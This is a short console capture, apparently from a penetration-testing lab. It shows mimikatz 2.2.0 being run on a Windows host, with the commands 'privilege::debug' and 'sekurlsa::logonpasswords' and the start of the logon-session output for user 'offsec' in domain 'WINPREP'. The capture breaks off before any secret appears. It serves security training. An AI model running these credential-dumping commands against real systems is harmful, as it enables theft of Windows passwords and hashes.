 C:\Users\offsec\Desktop>.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 3044492 (00000000:002e748c)
Session : RemoteInteractive from 2
User Name : offsec
Domain : WINPREP